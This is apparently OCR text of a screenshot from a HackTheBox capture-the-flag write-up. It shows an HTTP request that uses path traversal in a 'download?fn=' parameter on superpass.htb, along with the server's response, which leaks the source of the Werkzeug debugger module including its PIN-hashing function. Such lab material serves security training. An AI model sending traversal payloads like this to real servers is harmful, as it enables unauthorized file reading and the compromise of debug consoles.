 GET /download?fn=
../../../../../../../../../../app/venv/lib/python3.10/site-
packages/werkzeug/debug/__init__.py HTTP/1.1
Host: superpass.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: session=
.eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7
i1XftqHeavF7hzBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v6
2WcHNZXmM_jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSO
RSPpotWYCqsoikplzySpUsuNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rd
nt-PfJkzw_gPiD0U7.ZMe7mA.0KcY17wTKKVRvaITzuEKFSyFcNE;
remember_token=
15|0e69e75a6ed2d371588c96e608dfca633336d8296036eedfe895aac0
036901fccfb3a3a044c686b1bd41749825bf0942eb2eb8c7bb133a2b065a
79060f68f24ac
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Jul 2023 14:45:01 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18915
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 import getpass
11 import hashlib
12 import json
13 import os
14 import pkgutil
15 import re
16 import sys
17 import time
18 import typing as t
19 import uuid
20 from contextlib import ExitStack
21 from contextlib import nullcontext
22 from io import BytesIO
23 from itertools import chain
24 from os.path import basename
25 from os.path import join
26 from zlib import adler32
27
28 from .._internal import _log
29 from ..exceptions import NotFound
30 from ..http import parse_cookie
31 from ..security import gen_salt
32 from ..utils import send_file
33 from ..wrappers.request import Request
34 from ..wrappers.response import Response
35 from .console import Console
36 from .tbtools import DebugFrameSummary
37 from .tbtools import DebugTraceback
38 from .tbtools import render_console_html
39
40 if t.TYPE_CHECKING:
41 from _typeshed.wsgi import StartResponse
42 from _typeshed.wsgi import WSGIApplication
43 from _typeshed.wsgi import WSGIEnvironment
44
45 # A week
46 PIN_TIME = 60 * 60 * 24 * 7
47
48
49 def hash_pin(pin: str) -> str:
50 return hashlib.sha1(f"{pin} added salt".encode("utf-8",
"replace")).hexdigest()[:12]
51
52